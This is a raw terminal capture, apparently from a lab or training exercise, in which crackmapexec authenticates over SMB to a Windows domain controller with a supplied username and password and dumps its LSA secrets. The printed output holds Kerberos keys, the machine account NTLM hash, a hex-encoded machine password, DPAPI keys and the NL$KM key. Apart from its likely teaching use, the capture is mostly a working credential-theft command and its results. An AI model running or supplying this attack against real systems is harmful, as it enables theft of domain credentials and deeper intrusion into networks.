 ┌──(kali㉿kali)-[~]
└─$ crackmapexec smb '10.10.10.100' -u 'moe' -p 'Password123' --lsa
SMB 10.10.10.100 445 DC01 [*] Windows 10.0 Build 20348 x64 (name:DC01) (domain:Security.local) (signing:True) (SMBv1:False)
SMB 10.10.10.100 445 DC01 [+] Security.local\moe:Password123 (Pwn3d!)
SMB 10.10.10.100 445 DC01 [+] Dumping LSA secrets
SMB 10.10.10.100 445 DC01 SECURITY\DC01$:aes256-cts-hmac-sha1-96:297a997b6beabadf58dec4ca9ddcc75c485a9218c76be45fd6814f29147cb7c0
SMB 10.10.10.100 445 DC01 SECURITY\DC01$:aes128-cts-hmac-sha1-96:44ca93c17c0a08aa73299c25eeb6da5b
SMB 10.10.10.100 445 DC01 SECURITY\DC01$:des-cbc-md5:fd73706d3254b6bc
SMB 10.10.10.100 445 DC01 SECURITY\DC01$:plain_password_hex:995091b76900498ab1a10cf14aceb34f93d382a28cef5b16a9032d527aa7281c297768bfde2891c58552e0b5c290
0c719b607e99c091516349e6ed52b326a331c63f0bfc1f0eaf740555844f68f3a6610da6badfd4c27fd15376f29da77d55440476ca21bb44df86d1ea465d50ab365207e054290b41a6475878e4bd42fde8d926d9b45f83756
286cffc0b0a0edaa08817acc66a9bcf30d25906a0d3162f6ed83c1ca9de5cea1566ee6f7218ef2b87a9097b5fda801e3cab75fa14fca23a971aaf83bdea8aa4c91f30574b9dca2f4b5abef83a737cd3937ddd2b240386eb9977
4311031aa7071bfe795018b8dc57ff67
SMB 10.10.10.100 445 DC01 SECURITY\DC01$:aad3b435b51404eeaad3b435b51404ee:a85f1878be785b95bae0b2305a5b08b5:::
SMB 10.10.10.100 445 DC01 dpapi_machinekey:0×7858cf8cabe8d95ca81294950687c6aeea20d423
dpapi_userkey:0×5bbe876de3dbdf194b0098cba33a9701d0c740ad
SMB 10.10.10.100 445 DC01 NL$KM:f972fbfe0de99378b29a99960c9213d0a3b6238b32332110988e24f08f33af90c819afe2009a3693dadb788102b1c061ac60da2232078178bf9e3c0d
9ae18b56
SMB 10.10.10.100 445 DC01 [+] Dumped 7 LSA secrets to /home/kali/.cme/logs/DC01_10.10.10.100_2022-05-06_211409.secrets and /home/kali/.cme/logs/DC01_10.
10.10.100_2022-05-06_211409.cached